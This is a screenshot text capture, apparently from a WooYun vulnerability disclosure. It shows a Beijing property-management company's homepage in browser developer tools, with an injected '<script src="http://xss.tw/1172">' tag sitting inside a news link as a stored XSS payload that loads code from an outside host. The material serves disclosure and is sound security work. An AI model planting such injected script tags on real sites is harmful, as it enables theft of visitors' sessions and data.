 www.bjdatang.com
Google
火狐官方站点 访问最多 新手上路 常用网址 常用网址
北京大唐物业管理
焦点新闻
more
我公司成功中标北京语言大学项目
[ 2013-09-23 ]
大唐物业成功签约北京市农业局项目
[ 2013-05-14 ]
大唐物业在管项目电信科研综合楼荣获“北京市物业管理示范（五星级）大厦”称
号
[ 2013-05-13 ]
我们提供平台 您坐享其成
北京大唐物业管理有限公司成立于
1999年5月，隶属于大唐电信科技产业
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 a.样式8 < p < td.样式8 < tr.样式6 < tbody < table < td < tr < tbody < table < td < tr < tbody < table < td < tr < tbody < t
<tr>
<td>
<table width="550" height="25" cellspacing="3" cellpadding="0" border="0" align="c
enter">
<tbody>
<tr class="样式6" align="center">
<tr class="样式6" align="center">
<td width="17" valign="middle" height="22">
<td class="样式8" width="447" valign="top">
<p align="left">
<a class="样式
8" target="_blank" href="phpnews/content.php?id=192">
大唐物业成功签约北京市农业局项目
<script src="http://xss.tw/1172">
</a>
</p>
</td>
样式 计算出的样式 布局 DOM
a:link {
font-family: "宋体";
font-size: 9pt;
text-decoration: none;
}
.样式8 {
color: #000000;
font-size: 9pt;
line-height: 14pt;
}
继承自 td.样式8
.样式8 {
color: #000000;
font-size: 9pt;
line-height: 14pt;
www.wooyun.org